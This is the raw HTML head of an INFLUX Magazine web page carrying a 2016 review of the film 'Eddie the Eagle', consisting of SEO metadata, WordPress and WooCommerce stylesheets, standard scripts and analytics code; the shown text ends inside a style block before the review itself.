

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/eddie-the-eagle-2016-review/
body_size: 32315
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Eddie the Eagle (2016) Review - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/eddie-the-eagle-2016-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Eddie the Eagle (2016) Review - INFLUX Magazine" />
<meta property="og:description" content="&#8220;A tremendously fun and heartwarming picture&#8221; by Steve Pulaski For as simplistically structured and utterly predictable as Eddie the Eagle is, it&#8217;s only more amazing that it winds up being such a triumph of a film. A major-minor film, if you will; one that will be casually embraced or dismissed by critics (much like its [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/eddie-the-eagle-2016-review/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Biography" />
<meta property="article:tag" content="Dexter Fletcher" />
<meta property="article:tag" content="Drama" />
<meta property="article:tag" content="film" />
<meta property="article:tag" content="film review" />
<meta property="article:tag" content="Hugh Jackman" />
<meta property="article:tag" content="movies" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Steve Pulaski" />
<meta property="article:tag" content="Taron Egerton" />
<meta property="article:tag" content="Tom Costello Jr." />
<meta property="article:tag" content="Trailer" />
<meta property="article:section" content="General Content" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg" />
<meta property="og:image:width" content="215" />
<meta property="og:image:height" content="215" />
<meta property="og:image:alt" content="Eddie the Eagle (2016) Review" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-02-27T13:03:37-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Eddie the Eagle (2016) Review - INFLUX Magazine" />
<meta name="twitter:description" content="&#8220;A tremendously fun and heartwarming picture&#8221; by Steve Pulaski For as simplistically structured and utterly predictable as Eddie the Eagle is, it&#8217;s only more amazing that it winds up being such a triumph of a film. A major-minor film, if you will; one that will be casually embraced or dismissed by critics (much like its [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg","url":"https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg","width":"215","height":"215","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/eddie-the-eagle-2016-review/#webpage","url":"https://influxmagazine.com/eddie-the-eagle-2016-review/","name":"Eddie the Eagle (2016) Review - INFLUX Magazine","datePublished":"2016-02-27T13:03:37-08:00","dateModified":"2016-02-27T13:03:37-08:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"Eddie the Eagle (2016) Review - INFLUX Magazine","datePublished":"2016-02-27T13:03:37-08:00","dateModified":"2016-02-27T13:03:37-08:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"by Steve Pulaski","name":"Eddie the Eagle (2016) Review - INFLUX Magazine","@id":"https://influxmagazine.com/eddie-the-eagle-2016-review/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/eddie-the-eagle-2016-review/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/eddie-the-eagle-2016-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Eddie the Eagle (2016) Review Comments Feed" href="https://influxmagazine.com/eddie-the-eagle-2016-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Feddie-the-eagle-2016-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Feddie-the-eagle-2016-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1211101' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/25300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=25300' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
